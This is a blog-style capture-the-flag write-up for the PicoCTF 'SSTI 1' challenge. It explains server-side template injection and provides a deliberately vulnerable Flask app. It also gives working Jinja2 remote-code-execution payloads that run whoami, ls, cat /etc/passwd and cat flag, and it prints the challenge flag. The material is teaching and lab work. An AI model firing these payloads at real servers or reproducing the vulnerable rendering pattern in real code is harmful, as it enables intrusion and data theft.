Wellcome to my writeup , i going to write a blog post for PicoCTF SSTI 1 , lets got the ctf challange
About PicoCTF SSTI 1 challange
Challage name : SSTI 1
Author : Venax
Challage description : I made a cool website where you can announce whatever you want! Try it out! , Additional details will be available after launching your challenge instance.
Challage hints:
- In this challage they give hints for it that “Server Side Template Injection”
What is server side template injection
Server-side template injection occurs in user-controlled input sections, where the input is executed on the server without proper sanitization.
This type of injection allows hackers to insert malicious code into the server side. It can lead to information leakage, remote connections such as remote code execution, and, in cases of privilege escalation, the attacker may gain root access—depending on the environment and the template engine used.
i will suggest one youtube video, that help to understanding of server site template injection.
Impacts of SSTI vulnerability
- Attacker can be execute their own malicious codes
- Sensitive information leakages like envirement details , database details, other server-side information going to be leak.
- Attacker can get the access to the server (like remote code execution)
- Hackers can escalates the privileges then they will get total control (but its depents)
How to identify server side template injection vulnerability
We can manually test for Server-Side Template Injection (SSTI) in input fields, query parameters, and headers. If the input gets directly rendered into the template, it likely indicates an SSTI vulnerability.
We can use tools like Burp Suite for this. I’m currently trying to get familiar with Burp Suite. You can use this tool for manual fuzzing.
Try inserting input like {{ 7 * 7 }} into the fields. If the application renders 49, it confirms a server-side template injection vulnerability.
we need to use different syntax for different platforms, for example
- Jinja 2 (its used in python flask or django)
Syntax: {{ expression }}
Example: {{ 7*7 }}
If Payload for “id” parameter:
http://aathilducky.com/?id={{ 7*7 }}
- Freemarker (Java)
Syntax: ${ expression }
Example: ${ 7*7 }
If Payload for “id” parameter:
http://aathilducky.com/?id=${ 7*7 }
- Velocity (Java)
Syntax: #set(variable = expression)${variable}
Example: #set($a = 7*7)${a}
If Payload for “id” parameter:
http://aathilducky.com/?id=#set($a = 7*7)${a}
- Thymeleaf (Java)
Syntax: ${ expression }
Example: ${ 7*7 }
If Payload for “id” parameter:
http://aathilducky.com/?id=${ 7*7 }
- Twig (PHP Symfony)
Syntax: {{ expression }}
Example: {{ 7*7 }}
If Payload for “id” parameter:
http://aathilducky.com/?id={{ 7*7 }}
- Smarty (PHP)
Syntax: {$ expression }
Example: {$ 7*7 }
If Payload for “id” parameter:
http://aathilducky.com/?id={$ 7*7 }
- Mako (Python)
Syntax: <% expression %>
Example: `<% print 7*7 %>
If Payload for “id” parameter:
http://aathilducky.com/?id=<% print 7*7 %>
Lets Create SSTI Vulnerable Application
In going to create a simple vulnerable webapplication for sample server-side template injection, using python and flask
I will give source code for this vulnerable application source code try your end, first thing you need to stepup your virtual envirement
python3 -m venv venv
After activate theat virtual envirement , use this command for it (linux)
source venv/source/activate
After that install python flask library in your envirement
pip install flask
Now lets see the vulnerable application code
app.py
from flask import Flask, request, render_template_string
import os # we need import os that help to intract with the system
app = Flask(__name__)
@app.route('/')
def home():
# get input parameter 'name' in URL
user_input = request.args.get('name', '')
# Render the template with the user input. This is vulnerable to SSTI
template = f"<h1>Hello, {user_input}</h1>"
try:
# Return the rendered template which might execute injected code
return render_template_string(template)
except Exception as e:
# Return the exception message in case of any error
return str(e)
if __name__ == "__main__":
app.run(debug=True)
index.html file
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SSTI Lab</title>
</head>
<body>
<h1>Welcome to the SSTI Lab</h1>
<p>Hello, {{ name }}!</p>
</body>
</html>Run this flask application
python app.py

when open this link its looks like this
http://127.0.0.1:5000/?name=hello

Let’s try executing some code in the templates to test if it’s vulnerable. When you execute {{ 7 * 7 }}, if it gives {{ 49 }}, it is probably affected by SSTI.
After this, I will try executing some payloads. I will provide those payloads along with the results.

payload for whoami
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('whoami').read() }}

payload for cat /etc/passwd
http://127.0.0.1:5000/?name={{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('cat /etc/passwd').read() }}
Use this Flask web application code to create your environment and gain a better understanding of it.
Lets go to real picoCTF challange
in this challange it have input section, its rendered given inputs
- first step i try to execute some random string to alalyze that reflects


- next step, {{ 7 * 7 }}, execute this ,after execte if its give 49 , that probabily have server side template injection vuulnerability.
- then try command injection like
whoami
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('whoami').read() }}
after execting this

In this picoCTF challenge, we need to find the flag. So, let’s list all the files and directories in the current location.
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('ls').read() }}
its show these files
__pycache__
app.py
flag
requirements.txtthe lets see the flask
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('cat flag').read() }}
we can get the flag
picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_ae48ad61}
thank you for reading my blog post, keep connecting with me.